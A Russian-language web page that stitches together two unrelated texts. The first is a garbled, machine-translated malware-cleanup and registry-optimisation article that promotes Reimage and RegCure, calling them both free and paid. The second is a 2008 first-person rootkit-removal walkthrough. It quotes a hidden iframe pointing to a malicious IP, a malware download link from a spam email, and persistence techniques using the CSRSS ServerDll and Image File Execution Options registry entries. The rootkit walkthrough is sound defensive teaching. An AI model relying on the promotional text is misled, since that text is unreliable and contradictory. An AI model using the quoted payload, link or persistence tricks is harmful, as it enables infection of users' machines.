Что произойдет, если вы удалили вирус из своей системы, и он снова и снова возвращается и испортит всю производительность системы. Да, это возможно, потому что разработчики вирусов очень умны, они всегда скрывали корневой файл инфекции глубоко в Системе. ваш обычный Антивирус может удалять вредоносное ПО, но он не может полностью удалить это вредоносное ПО из системы. Эти вредоносные программы всегда оставляли свои остатки в компьютере, чтобы вернуться в любое время, когда захотят. Поэтому очень важно удалить скрытые файлы из системных файлов, и для этого вы можете использовать ручные шаги или загрузить инструмент защиты от вредоносных программ, который полностью отличается от антивирусных средств. Анти-вредоносное ПО специально разработано для сложных вредоносных программ.

Удалите MALWARE и их скрытые файлы из ваших локальных дисков и файлов Temp:

- Открыть панель управления через меню «START».

- На панели управления вы найдете возможность появления и персонализации.

- в меню «Внешний вид и персонализация» выберите опцию «Папка», затем откроется новое окно, нажмите «Просмотреть вкладку».

Проверьте параметр [Показать скрытые файлы и папки], чтобы вы могли видеть все скрытые файлы вредоносных программ.

Теперь мы будем вручную проверять жесткий диск, идя туда, где находятся данные пользователя.

- Перейдите к следующему пути: [C: Users XXXXX AppData Local Temp] («XXXXX» — это имя пользователя вашего ПК).

- Удалите все файлы и папки, находящиеся в папке Temp.

- Иногда это действие может запрашивать у вашего администратора разрешение, поэтому не получите панику, просто нажмите кнопку YES.

Как наблюдать и восстанавливать Файлы локального хоста Заражено вредоносным нападением

Когда инфекция заражает вашу систему, она вносит множество изменений внутри Framework. Хост-файл является одним из тех файлов, которые содержат данные DNS или IP-адреса. После установки вредоносная программа вносит в нее изменения. Разработчики [Кибер-хакеры] добавляют свои вредоносные IP-адреса в файлы Hosted и удаляют по умолчанию. Таким образом, всякий раз, когда вы открываете браузеры, он всегда перенаправляет вас на эти вредоносные сайты. Вы можете попытаться решить проблему вручную, взяв на себя риск, потому что в ручных шагах одна ошибка разрушит систему или вы можете загрузить антивирусную программу, которая может автоматически решить все проблемы и сэкономить ваше время.

- Чтобы управлять локальными файлами, вы должны войти в проводник Windows.

- найти System32/drivers/etc/host

- Откройте файл хоста и напомните его. Если ваш компьютер заражен вредоносными программами [браузером-угонщиком, рекламным ПО, трояном, Ransomware], он создает много нежелательного IP-адреса в нижней части.

- Выберите только нежелательные IP-адреса и удалите их, если вы удалите локальный IP-адрес хоста, а затем больше не сможете просматривать.

- После удаления нежелательных IP-адресов сохраните файл и закройте проводник Windows.

Опять же, я хотел бы предупредить вас, если вы чувствуете какую-либо проблему, тогда не используйте ручные шаги. В этом процессе технические пользователи также застревают и приводят к сбою системы. Таким образом, не рискуйте и используйте инструмент Anti-Malware, специально предназначенный для поддержки пользователей Windows PC и решения их проблем.

СЛЕДУЮЩИЙ ШАГ ->

Вопрос

Вопрос: как оптимизировать реестры после заражения вирусом?

Привет, ребята. Недавно в мою Windows 8 попал вирус. Это был серьезный случай (Укаш), который нанес мне некоторый ущерб. Надеюсь, что удалил, но думаю, что в реестре Windows остались следы. Это связано с тем, что система обычно выдает сообщения об ошибках, сообщает об отсутствующих файлах .dll, зависании программ и т. Д. Не могли бы вы сказать мне, следует ли мне переустановить систему Windows или есть другой способ исправить это?

Решенный ответ

Вредоносные программы, шпионское ПО, клавиатурные шпионы и шифровальщики — это очень серьезные инфекции, которые могут уничтожить ваши личные данные, хранящиеся во всей системе, но это еще не все. Такие вредители поражают саму систему. Поскольку Windows запускается с помощью большого количества файлов, хранящихся в реестрах, вирусы имеют тенденцию внедрять туда поврежденные или поврежденные внешние. Следовательно, система Windows негативно реагирует и начинает вызывать следующий побочный эффект:

- замедления;

- всплывающие оповещения;

- много рекламы;

- зависает, вылетает;

- файловая блокировка;

- неотвечающие приложения;

и Т. Д.

Этот список очень длинный; поэтому мы не собираемся перечислять все побочные эффекты, которые начинаются при заражении системы. Чтобы этого избежать, очень важно убедиться, что ваш Система Windows должным образом защищена. Для этого вам следует установить профессиональный антивирус, поддерживать его в актуальном состоянии и каждый раз запускать брандмауэр. Кроме того, для обеспечения 100% защиты рекомендуется установить сторонний антивирус.

Из вашего короткого письма мы поняли, что вы запустили антивирус или приняли другие меры для борьбы с вирусом (Ukash), который является очень серьезной инфекцией. Ошибки, замедления и другие побочные эффекты, которые остались даже после удаления вируса, появляются из-за Повреждение реестра. Это не означает, что вам нужно переустанавливать Windows. Вместо этого вам следует оптимизировать реестр Windows, таким образом избавляясь от зараженных файлов и повышая скорость работы системы. Не волнуйтесь, это несложная задача. Однако вручную это сделать сложно. Мы настоятельно рекомендуем использовать профессиональный инструмент для оптимизации системы.

Как оптимизировать реестр после заражения вирусом?

Оптимизируйте сейчас!Оптимизируйте сейчас!

Чтобы восстановить максимальную производительность вашего компьютера, вам необходимо приобрести лицензионную версию Reimage Reimage программное обеспечение для ремонта.

Помните, что антивирусное ПО не устраняет все повреждения, вызванные вирусами. Фактически, средства защиты от вредоносных программ блокируют вирусные инфекции или удаляют уже существующие. К сожалению, но поврежденные системные файлы не заживают, из-за чего могут возникать различные ошибки и замедления.

По факту, Реестр Windows — это хранилище важных системных файлов, которые используются системой Windows для бесперебойной работы программ. Однако пользователь также может получить доступ к реестру и внести изменения вручную. В этом случае необходимо быть очень осторожным и внимательным, поскольку удаление неправильных файлов или неправильная конфигурация может привести к повреждению важных программ. Чтобы настроить реестр, вам необходимо:

- Нажмите Начинать и введите «Regedit» в строке поиска, чтобы открыть Редактор реестра.

- Когда откроется список системных файлов, не спешите ничего удалять. Найдите файлы, связанные с программами, которые вы удалили из системы некоторое время назад.

- Кроме того, если какие-то файлы вызывают у вас подозрения, проверьте их в Интернете. Если они кажутся связанными с вирусом, только затем удалите их. Однако этот метод ненадежен, потому что вы можете удалить неправильные файлы и нанести еще больший ущерб.

По факту, Оптимизация реестра без использования профессионального программного обеспечения — очень сложная задача. Поэтому, если вы заразились вирусом, мы рекомендуем установить профессиональный инструмент оптимизации ПК, например Reimage или RegCure Pro. К счастью, эти программы бесплатны и автоматически исправляют поврежденные реестры Windows.

Наконец, мы хотели бы призвать вас обеспечить полную защиту ПК. Для этого установите профессиональное средство защиты от вредоносных программ, антивирусное ПО и запустите вместе с ним инструмент оптимизации ПК. Только так Windows будет оптимизированной, быстрой и безопасной.

Оптимизируйте свою систему и сделайте ее более эффективной

Оптимизируйте свою систему прямо сейчас! Если вы не хотите проверять свой компьютер вручную и пытаться найти проблемы, которые замедляют его работу, вы можете использовать программное обеспечение для оптимизации, указанное ниже. Все эти решения были протестированы командой ugetfix.com, чтобы убедиться, что они помогают улучшить систему. Чтобы оптимизировать ваш компьютер одним щелчком мыши, выберите один из следующих инструментов:

Предложение

сделай это сейчас!

Скачать

оптимизатор компьютераСчастье

Гарантия

сделай это сейчас!

Скачать

оптимизатор компьютераСчастье

Гарантия

Совместим с Майкрософт ВиндоусСовместим с OS X Ваша проблема осталась?

Если вы не удовлетворены Reimage и считаете, что он не смог улучшить ваш компьютер, не стесняйтесь обращаться к нам! Сообщите нам все подробности, связанные с вашей проблемой.

Reimage — запатентованная специализированная программа восстановления Windows. Он диагностирует ваш поврежденный компьютер. Он просканирует все системные файлы, библиотеки DLL и ключи реестра, которые были повреждены угрозами безопасности.Reimage — запатентованная специализированная программа восстановления Mac OS X. Он диагностирует ваш поврежденный компьютер. Он просканирует все системные файлы и ключи реестра, которые были повреждены угрозами безопасности.

Этот запатентованный процесс восстановления использует базу данных из 25 миллионов компонентов, которые могут заменить любой поврежденный или отсутствующий файл на компьютере пользователя.

Для восстановления поврежденной системы необходимо приобрести лицензионную версию Reimage инструмент для удаления вредоносных программ.

Нажмите

Условия использования Reimage | Политика конфиденциальности Reimage | Политика возврата денег за товар | Нажмите

Чтобы оставаться полностью анонимным и не допустить, чтобы интернет-провайдер и правительство от шпионажа на вас, вы должны использовать Частный доступ в Интернет VPN. Это позволит вам подключаться к Интернету, оставаясь полностью анонимным, за счет шифрования всей информации, предотвращения трекеров, рекламы, а также вредоносного контента. Самое главное, вы остановите незаконную слежку, которую за вашей спиной проводят АНБ и другие правительственные учреждения.

Непредвиденные обстоятельства могут произойти в любой момент при использовании компьютера: он может выключиться из-за отключения электроэнергии, Может возникнуть синий экран смерти (BSoD) или случайные обновления Windows могут произойти на машине, когда вы ушли на несколько минут. минут. В результате ваши школьные задания, важные документы и другие данные могут быть потеряны. К восстанавливаться потерянные файлы, вы можете использовать Восстановление данных Pro — он ищет копии файлов, которые все еще доступны на вашем жестком диске, и быстро их извлекает.

Удаляем вирус из системы.

Что делать, если антивирус не справился со своей работой.

Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к концу Интернета. Или, что появилась новая технология вирусописания, основанная на использовании младших битов пикселей графических изображений, и тело вируса практически невозможно обнаружить. Или … много еще чего страшненького. Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того, что многие пользователи, запутавшись в сложной классификации и подробностях механизма функционирования вирусов, забывают, что в первую очередь, любой вирус — это компьютерная программа, т.е. набор процессорных команд (инструкций), оформленных определенным образом. Неважно, в каком виде существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или группы секторов вне файловой системы) — гораздо важнее, чтобы эта программа не смогла получить управление, т.е. начать выполняться. Записанный на ваш жесткий диск, но не запустившийся вирус, также безобиден, как и любой другой файл. Главная задача в борьбе с вирусами — не обнаружить тело вируса, а предотвратить возможность его запуска. Поэтому грамотные производители вирусов постоянно совершенствуют не только технологии занесения вредоносного программного обеспечения в систему, но и способы скрытного запуска и функционирования.

Как происходит заражение компьютера вредоносным программным обеспечением (вирусом)? Ответ очевиден — должна быть запущена какая-то программа. Идеально — с административными правами, желательно — без ведома пользователя и незаметно для него. Способы запуска постоянно совершенствуются и основаны, не только на прямом обмане, но и на особенностях или недостатках операционной системы или прикладного программного обеспечения. Например, использование возможности автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Функции автозапуска обычно вызываются со сменного носителя или из общих сетевых папок. При автозапуске обрабатывается файл Autorun.inf . Этот файл определяет, какие команды выполняет система. Многие компании используют эту функцию для запуска инсталляторов своих программных продуктов, однако, ее же, стали использовать и производители вирусов. В результате, об автозапуске, как некотором удобстве при работе за компьютером, можно забыть. — большинство грамотных пользователей данную опцию отключили навсегда. На сайте технической поддержки Microsoft имеется специальная методика Отключения функций автозапуска в Windows

Здесь reg-файл для импорта в реестр, обеспечивающий отключение автозапуска.

Но основным «поставщиком» вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение — «Обозреватель Интернета» (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс — интерпретатор данных, полученных извне. Другими словами, — в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой. Существует мнение, что если не посещать «сайты для взрослых», сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны запросы с фразами «скачать бесплатно» и » скачать без регистрации и SMS». Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.

Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую объяснить на примере. Не так давно, при посещении одного, довольно популярного сайта, я получил уведомление программы мониторинга автозапуска (PT Startup Monitor) о том, что приложение rsvc.exe пытается выполнить запись в реестр. Приложение было благополучно прибито FAR’ом, а изменения в реестре отменены PT Startup Monitor’ом. Анализ страниц сайта показал наличие странного кода на языке Javascript, выполняющего операции по преобразованию строковых данных, не являющихся осмысленным текстом. Язык Javascript поддерживается большинством современных браузеров и используется практически на всех веб-страницах. Сценарий, загружаемый с таких страниц, выполняется обозревателем Интернета. В результате многочисленных преобразований упомянутых выше строк получался довольно простой код:

iframe src=»http://91.142.64.91/ts/in.cgi?rut4″ width=1 height=1 style=»visibility: hidden»

означающий выполнение CGI-сценария сервера с IP — адресом 91.142.64.91 (не имеющего никакого отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1 пиксель по ширине и 1 пиксель по высоте, в невидимом окне. Результат — вполне вероятное вирусное заражение. Особенно, если нет антивируса или он не среагирует на угрозу. Данный пример скрытого перенаправления посетителя на вредоносный сайт с использованием тега «iframe» сегодня, наверно, не очень актуален, но вполне демонстрирует как, посещая легальный сайт, можно незаметно для себя побывать и на другом, не очень легальном, даже не подозревая об этом. К сожалению, абсолютной гарантии от вирусного заражения нет и нужно быть готовым к тому, что с вирусом придется справляться собственными силами.

В последнее время, одним из основных направлений развития вредоносных программ стало применение в них всевозможных способов защиты от обнаружения антивирусными средствами — так называемые руткит (rootkit) — технологии. Такие программы часто или не обнаруживаются антивирусами или не удаляются ими. В этой статье я попытаюсь описать более или менее универсальную методику обнаружения и удаления вредоносного программного обеспечения из зараженной системы.

Удаление «качественного» вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами — вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, — все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.

Развитие антивирусов тоже не стоит на месте, — они постоянно совершенствуются, и в большинстве случаев, смогут обнаружить и обезвредить вредоносное ПО, но рано или поздно, найдется модификация вируса, которая какое-то время будет «не по зубам» любому антивирусу. Поэтому самостоятельное обнаружение и удаление вируса — это работа, которую рано или поздно придется выполнять любому пользователю компьютера.

Для примера я взял вирус, ссылку на который получил в спам-письме, следующего содержания:

Здравствуйте.

Нас заинтересовала ваша кандидатура, однако предлагаем вам заполнить

наш фирменный бланк резюме и отправить его по адресу job@altervista.org

Ответ не гарантируется, однако если Ваше резюме нас заинтересует, мы

позвоним Вам в течение нескольких дней. Не забудьте

указать телефон, а также позицию, на которую Вы претендуете. Желательно

также указать пожелания по окладу.

Наш фирменный бланк вы можете скачать по нижеуказанной ссылке.

http://verano-konwektor.pl/resume.exe

Анализ заголовков письма показал, что оно было отправлено с компьютера в Бразилии через сервер, находящийся в США. А фирменный бланк предлагается скачать с сервера в Польше. И это с русскоязычным-то содержанием.

Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего, получите троянскую программу на свой компьютер.

Скачиваю файл resume.exe. Размер — 159744 байта. Пока не запускаю.

Копирую файл на другие компьютеры, где установлены различные антивирусы — просто для очередной проверки их эффективности. Результаты не ахти — антивирус Avast 4.8 Home Edition деликатно промолчал. Подсунул его Symantec’у — та же реакция. Сработал только AVG 7.5 Free Edition. Похоже, этот антивирус, в самом деле, не зря набирает популярность.

Все эксперименты выполняю на виртуальной машине с операционной системой Windows XP. Учетная запись с правами администратора, поскольку, чаще всего вирусы успешно внедряются в систему только, если пользователь является локальным администратором.

Запускаю. Через какое-то время зараженный файл исчез, похоже, вирус начал свое черное дело.

Поведение системы внешне не изменилось. Очевидно, нужна перезагрузка. На всякий случай, запрещаю в брандмауэре соединения по протоколу TCP. Оставляю разрешенными только исходящие соединения по UDP:53 (DNS) — надо же оставить вирусу хоть какую-то возможность проявить свою активность. Как правило, после внедрения, вирус должен связаться с хозяином или с заданным сервером в интернете, признаком чего будут DNS-запросы. Хотя, опять же, в свете сказанного выше, умный вирус может их замаскировать, кроме того, он может и обойти брандмауэр. Забегая вперед, скажу, что в данном конкретном случае этого не произошло, но для надежного анализа сетевой активности весь трафик зараженной машины лучше пустить через другую, незараженную, где можно быть уверенным, что правила брандмауэра выполняются, а анализатор трафика (я пользовался Wireshark’ом) выдает то, что есть на самом деле.

Перезагружаюсь. Внешне ничего не изменилось, кроме того, что невозможно выйти в интернет, поскольку я сам отключил такую возможность. Ни в путях автозапуска, ни в службах, ни в системных каталогах не появилось ничего нового. Просмотр системного журнала дает только одну наводку — системе не удалось запустить таинственную службу grande48. Такой службы у меня быть не могло, да и по времени это событие совпало с моментом внедрения. Что еще наводит на мысль об успешном внедрении — так это отсутствие в реестре записи о службе grande48 и отсутствие второго сообщения в журнале системы об ошибке запуска службы после перезагрузки. Это, скорее всего, некоторая недоработка вирусописателей. Хотя и несущественная, ведь большинство пользователей журнал событий не просматривают, да и на момент возникновения подозрения на заражение эта запись в журнале уже может и отсутствовать.

Определяем наличие вируса в системе.

1. Наверняка должен быть «левый» трафик. Определить можно с помощью анализаторов протокола. Я использовал Wireshark. Сразу после загрузки первым запускаю его. Все правильно, есть наличие группы DNS-запросов (как потом оказалось — один раз за 5 минут) на определение IP-адресов узлов ysiqiyp.com, irgfqfyu.com, updpqpqr.com и т.п. Вообще-то все ОС Windows любят выходить в сеть, когда надо и не надо, антивирусы могут обновлять свои базы, поэтому определить принадлежность трафика именно вирусу довольно затруднительно. Обычно требуется пропустить трафик через незараженную машину и серьезно проанализировать его содержимое. Но это отдельная тема. В принципе, косвенным признаком ненормальности сетевой активности системы могут быть значительные значения счетчиков трафика провайдера, в условиях простоя системы, счетчики из свойств VPN-соединения и т.п.



2. Попробуем использовать программы для поиска руткитов. Сейчас таких программ уже немало и их несложно найти в сети. Мне больше всего нравится простая и быстрая утилита RootkitRevealer (Скачать, 231кб) Марка Руссиновича. Можно скачать отсюда:(Скачать, 231кб) Инсталляция не требуется. Разархивируем и запускаем. Жмем «Scan». После непродолжительного сканирования видим результаты:

Кстати, даже не вникая в содержания строк, можно сразу заметить, что имеются очень «свежие» по времени создания/модификации записи или файлы (колонка «Timestamp»). Нас в первую очередь должны заинтересовать файлы с описанием (колонка «Description») — «Hidden from Windows API» — скрыто от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений — это, естественно, ненормально. Два файла — grande48.sys и Yoy46.sys — это как раз то, что мы ищем. Это и есть прописавшийся под видом драйверов искомый руткит или его часть, обеспечивающая скрытность. Наличие в списке остальных было для меня сюрпризом. Проверка показала — это нормальные драйверы Windows XP. Кроме того, вирус скрывал их наличие только в папке system32, а их копии в system32dllcache остались видимыми.

Напомню, что в Windows XP применяется специальный механизм защиты системных файлов, называемый Windows File Protection (WFP). Задача WFP — автоматическое восстановление важных системных файлов при их удалении или замене устаревшими или неподписанными копиями. Все системные файлы Windows XP имеют цифровую подпись и перечислены в специальной базе данных, используемой WFP. Для хранения копий файлов используется папка system32dllcache и, отчасти, Windowsdriver cache. При удалении или замене одного из системных файлов, WFP автоматически копирует «правильную» его копию из папки dllcache. Если указанный файл отсутствует в папке dllcache , то Windows XP просит вставить в привод компакт-дисков установочный компакт-диск Windows XP. Попробуйте удалить vga.sys из system32, и система тут же его восстановит, используя копию из dllcache. А ситуация, когда, при работающей системе восстановления файлов, файл драйвера есть в dllcache и его не видно в system32 — это тоже дополнительный признак наличия руткита в системе.



Удаляем вирус из системы.

Осталось выполнить самое важное действие — удалить вирус. Самый простой и надежный способ — загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита.



Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню — жмем R.

Выбираем систему (если их несколько):

Вводим пароль администратора.







Список драйверов и служб можно просмотреть с помощью команды listsvc:

В самом деле, в списке присутствует Yoy46, правда отсутствует grande48, что говорит о том, что файл драйвера grande48.sys скрытно присутствует в системе, но не загружается:

Консоль восстановления позволяет запрещать или разрешать запуск драйверов и служб с помощью команд disable и enable. Запрещаем старт Yoy46 командой:

disable Yoy46

Водим команду EXIT и система уходит на перезагрузку.

После перезагрузки драйвер руткита не будет загружен, что позволит легко удалить его файлы и очистить реестр от его записей. Можно проделать это вручную, а можно использовать какой-нибудь антивирус. Наиболее эффективным, с моей точки зрения, будет бесплатный сканер на основе всем известного антивируса Dr.Web Игоря Данилова. Скачать можно отсюда — http://freedrweb.ru

Там же можно скачать «Dr.Web LiveCD» — образ диска, который позволяет восстановить работоспособность системы, пораженной действиями вирусов, на рабочих станциях и серверах под управлением WindowsUnix, скопировать важную информацию на сменные носители либо другой компьютер, если действия вредоносных программ сделали невозможным загрузку компьютера. Dr.Web LiveCD поможет не только очистить компьютер от инфицированных и подозрительных файлов, но и попытается вылечить зараженные объекты. Для удаления вируса нужно скачать с сайта DrWeb образ (файл с расширением .iso) и записать его на CD. Будет создан загрузочный диск, загрузившись с которого, руководствуетесь простым и понятным меню.

Если по каким-либо причинам, нет возможности воспользоваться Dr.Web LiveCD, можно попробовать антивирусный сканер Dr.Web CureIt!, который можно запустить, загрузившись в другой ОС, например, с использованием Winternals ERD Commander. Для сканирования зараженной системы необходимо указать именно ее жесткий диск (Режим «Выборочная проверка»). Сканер поможет вам найти файлы вируса, и вам останется лишь удалить связанные с ним записи из реестра.

Поскольку вирусы научились прописываться на запуск в безопасном режиме загрузки, не мешает проверить ветку реестра:

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSafeBoot

Разделы:

Minimal — список драйверов и служб запускаемых в безопасном режиме (Safe Mode)

Network — то же, но с поддержкой сети.

Добавлю, что существует новый класс rootkit, представителем которого является BackDoor.MaosBoot, появившийся в конце 2007г. Эта троянская программа прописывает себя в загрузочный сектор жесткого диска и обеспечивает скрытую установку своего драйвера в памяти. Сам Rootkit-драйвер напрямую записан в последние секторы физического диска, минуя файловую систему, чем и скрывает свое присутствие на диске. В общем-то, принцип не новый, лет десять назад вредоносные программы подобным образом маскировались на резервных дорожках дискет и жестких дисков, однако оказался очень эффективным, поскольку большинство антивирусов с задачей удаления BackDoor.MaosBoot до сих пор не справляются. Упоминаемый выше RootkitRevealer загрузочный сектор не проверяет, а секторы в конце диска для него никак не связаны с файловой системой и , естественно, такой руткит он не обнаружит. Правда, Dr.Web (а, следовательно, и Cureit) с BackDoor.MaosBoot вполне справляется.

Если у вас возникли сомнения относительно какого-либо файла, то можно воспользоваться бесплатной онлайновой антивирусной службой virustotal.com . Через специальную форму на главной странице сайта закачиваете подозрительный файл и ждете результатов. Сервисом virustotal используются консольные версии множества антивирусов для проверки вашего подозреваемого файла. Результаты выводятся на экран. Если файл является вредоносным, то с большой долей вероятности, вы сможете это определить. В какой-то степени сервис можно использовать для выбора «лучшего антивируса».

Здесь ссылка на одну из веток форума сайта virusinfo.info, где пользователи выкладывают ссылки на различные ресурсы посвященные антивирусной защите, в т.ч. и онлайн — проверок компьютера, браузера, файлов…

Иногда, в результате некорректных действий вируса (или антивируса) система вообще перестает загружаться. Приведу характерный пример. Вредоносные программы пытаются внедриться в систему, используя различные, в том числе, довольно необычные способы. В процессе начальной загрузки, еще до регистрации пользователя, запускается «Диспетчер сеансов» (SystemRootSystem32smss.exe) , задача которого — запустить высокоуровневые подсистемы и сервисы (службы) операционной системы. На этом этапе запускаются процессы CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell), и оставшиеся службы с параметром Start=2 из раздела реестра

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices

Информация, предназначенная для диспетчера сеансов, находится в ключе реестра

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession Manager

Одним из способов внедрения в систему, является подмена dll-файла для CSRSS. Если вы посмотрите содержимое записи

HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSession ManagerSubSystems

то найдете значения

ServerDll=basesrv, ServerDll=winsrv. Библиотеки basesrv.dll и winsrv.dll — это «правильные» файлы системы, загружаемые службой CSRSS на обычной (незараженной) системе. Эту запись в реестре можно подправить на запись, обеспечивающую загрузку, например, вместо basesrv.dll, вредоносной basepvllk32.dll:

ServerDll=basepvllk32 (или какую либо другую dll, отличную от basesrv и winsrv)



Что обеспечит, при следующей перезагрузке, получение управления вредоносной программе. Если же ваш антивирус обнаружит и удалит внедренную basepvllk32, оставив нетронутой запись в реестре, то загрузка системы завершится «синим экраном смерти» (BSOD) с ошибкой STOP c000135 и сообщением о невозможности загрузить basepvllk32.

Поправить ситуацию можно так:

— загрузится в консоль восстановления (или в любой другой системе), и скопировать файл basesrv.dll из папки C:WINDOWSsystem32 в ту же папку под именем basepvllk32.dll. После чего система загрузится и можно будет вручную подправить запись в реестре.

— загрузиться с использованием Winternals ERD Commander и исправить запись в реестре на ServerDll=basesrv. Или выполнить откат системы с использованием точки восстановления.



Еще один характерный пример. Вредоносная программ регистрируется как отладчик процесса explorer.exe, создавая в реестре запись типа:

HKMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsexplorer.exe

«Debugger»=»C:Program FilesMicrosoft Commonwuauclt.exe»

Удаление wuauclt.exe антивирусом без удаления записи в реестре приводит к невозможности запуска explorer.exe. В результате вы получаете пустой рабочий стол, без каких-либо кнопок и ярлыков. Выйти из положения можно используя комбинацию клавиш CTRL-ALT-DEL. Выбираете «Диспетчер задач» — «Новая задача» — «Обзор» — находите и запускаете редактор реестра regedit.exe. Затем удаляете ключ

HKMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsexplorer.exe

и перезагружаетесь.

В случае, когда вы точно знаете время заражения системы, откат на точку восстановления до этого события, является довольно надежным способом избавления от заразы. Иногда есть смысл выполнять не полный откат, а частичный, с восстановлением файла реестра SYSTEM, как это описано в статье «Проблемы с загрузкой ОС» раздела «Windows»

== Май 2008. ==

